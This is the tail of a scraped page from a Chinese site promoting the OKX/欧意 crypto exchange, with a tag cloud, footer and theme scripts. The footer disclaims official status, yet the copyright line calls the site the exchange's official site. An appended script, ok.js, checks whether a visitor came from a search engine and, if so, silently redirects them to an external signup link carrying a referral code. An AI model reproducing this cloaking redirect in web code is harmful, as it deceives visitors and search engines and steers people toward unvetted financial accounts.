<a href="https://www.gmz66.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.44pt;" aria-label="数字货币 (4,709个项目)">数字货币</a>
<a href="https://www.gmz66.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.4pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://www.gmz66.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.2pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://www.gmz66.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.12pt;" aria-label="比特 (2,399个项目)">比特</a>
<a href="https://www.gmz66.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.88pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://www.gmz66.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.16pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://www.gmz66.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.32pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://www.gmz66.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.28pt;" aria-label="科技 (2,484个项目)">科技</a>
<a href="https://www.gmz66.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.16pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://www.gmz66.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.48pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://www.gmz66.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.16pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.32pt;" aria-label="财经 (3,367个项目)">财经</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.6pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://www.gmz66.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.32pt;" aria-label="货币 (338个项目)">货币</a>
<a href="https://www.gmz66.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.28pt;" aria-label="钱包 (447个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gmz66.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://www.gmz66.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gmz66.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://www.gmz66.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gmz66.com/js/ok.js
body_size: 352
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


  
var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.chouyi.today/zh-hans/join/2709406738";
}
